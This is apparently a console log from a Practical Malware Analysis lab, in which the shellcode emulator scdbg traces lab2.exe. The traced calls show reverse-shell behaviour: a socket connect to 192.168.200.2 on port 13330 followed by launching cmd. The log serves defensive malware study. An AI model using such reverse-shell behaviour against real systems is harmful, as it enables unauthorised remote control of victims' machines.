 C:\Users\klash\Desktop\practical malware\Practical Malware Analysis Labs\BinaryCollection\Chapter_19L>scdbg -f lab2.exe
-findsc
Loaded 1a7 bytes from file lab2.exe
Testing 423 offsets | Percent Complete: 99% | Completed in 78 ms
0) offset=0x0 steps=MAX final_eip=401031
1) offset=0x13 steps=MAX final_eip=401033
Select index to execute:: (int/reg) 0
0
Loaded 1a7 bytes from file lab2.exe
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010dc LoadLibraryA(ws2_32)
401104 WSAStartup(101)
401113 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401132 connect(h=42, host: 192.168.200.2 , port: 13330 ) = 42
40117a CreateProcessA( cmd, ) = 0x1269
40117d GetCurrentProcess() = 1
401186 TerminateProcess(1) = 1
Stepcount 291448